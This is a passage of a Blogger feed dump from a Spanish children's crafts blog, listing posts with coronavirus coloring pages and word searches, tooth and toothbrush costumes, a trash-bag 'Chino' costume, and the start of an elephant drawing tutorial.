inglés\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s1600\/coronavirus+ni%25C3%25B1os.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"413\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s640\/coronavirus+ni%25C3%25B1os.JPG\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.mindheart.co\/descargables\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescargas en otros idiomas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E4 - Libro gratis en pdf para colorear, Daniel y el\u0026nbsp; influenza\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s1600\/daniel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"704\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s640\/daniel.JPG\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga libro colorear gripe\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003E\n \u003Cspan style=\"font-size: large;\"\u003E5-  Sopa de letra coronavirus con solución\u003C\/span\u003E\u003C\/h3\u003E\nsopas de letras para para niños de CORONAVIRUS.  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s1600\/sopa+de+letra+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s640\/sopa+de+letra+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s1600\/sopa+de+letra+2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s640\/sopa+de+letra+2a.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s1600\/sopa+de+letra+1+SOLICCION2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s320\/sopa+de+letra+1+SOLICCION2.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s1600\/sopa+de+letra+1+SOLICCION.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s320\/sopa+de+letra+1+SOLICCION.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E 6-  Sopa de letra coronavirus recursos en inglés\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s1600\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"970\" data-original-width=\"686\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s640\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7307852580955184054\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7307852580955184054?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/03\/coronavirus-juego-y-dibujos-colorear.html","title":"Coronavirus Juego y  Dibujos colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s72-c\/juegos+para+ni%25C3%25B1os.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8400535658177439066"},"published":{"$t":"2020-02-18T23:47:00.000+01:00"},"updated":{"$t":"2020-03-20T23:53:34.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de muelas"}],"title":{"type":"text","$t":"Disfraz de muelas y cepillos de dientes"},"content":{"type":"html","$t":"\u003Ch2\u003E\nDisfraz de muelas y cepillos de dientes\u003C\/h2\u003E\nPara proyectos de salud dental, disfraces de cartulina de dientes y muelas. Disfraz de pasta y cepillos de dientes con bolsa de plastico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s1600\/muela+ss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"285\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s640\/muela+ss.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s1600\/muela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s640\/muela.jpg\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s1600\/muela+d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"651\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s640\/muela+d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s1600\/muelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s640\/muelas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s1600\/muela+da2+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s640\/muela+da2+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s1600\/muela+da2+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s640\/muela+da2+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s1600\/muela+da2+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s640\/muela+da2+%25283%2529.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s1600\/muela+da2+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1000\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s640\/muela+da2+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8400535658177439066\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8400535658177439066?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/02\/disfraz-de-muelas-y-cepillos-de-dientes.html","title":"Disfraz de muelas y cepillos de dientes"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s72-c\/muela+ss.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6451796798492157279"},"published":{"$t":"2020-01-27T04:40:00.000+01:00"},"updated":{"$t":"2020-01-27T04:40:06.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de chino"}],"title":{"type":"text","$t":"Disfraz de Chino con bolsa de basura"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;Disfraz de Chino con bolsa de basura\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;fotos escolares de\u0026nbsp;\u003Cb\u003E disfraces de chinos\u003C\/b\u003E hechos con bolsas de plástico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s1600\/12++-+chinos+2+1+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"996\" data-original-width=\"1518\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s640\/12++-+chinos+2+1+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s1600\/12++-+chinos+45+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"991\" data-original-width=\"1503\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s640\/12++-+chinos+45+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/sanjosecalasanzfrances.blogspot.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6451796798492157279\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6451796798492157279?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/01\/disfraz-de-chino-con-bolsa-de-basura.html","title":"Disfraz de Chino con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s72-c\/12++-+chinos+2+1+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-9085733601542459118"},"published":{"$t":"2019-12-17T04:27:00.000+01:00"},"updated":{"$t":"2020-03-24T11:25:25.926+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aprender a dibujar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Aprender a dibujar elefante para niños"},"content":{"type":"html","$t":"\u003Ch2\u003E\nAprender a dibujar elefante para niños\u0026nbsp;\u003C\/h2\u003E\n\u003Cbr \/\u003E\n¿Te gustan los elefantes?\u003Cbr \/\u003E\nCon unos poco de trazos puedes hacer un bonito elefante. \u003Cbr \/\u003E\nA continuacióm una serie de pautas paradibujar un elefante Descargue gratis estos modeos de elefante, estas imágenes sson todas gratuitas para aprender a dibujar a un elefante, trompa arriba bailando o\u0026nbsp; parado, hay varias dificultades de 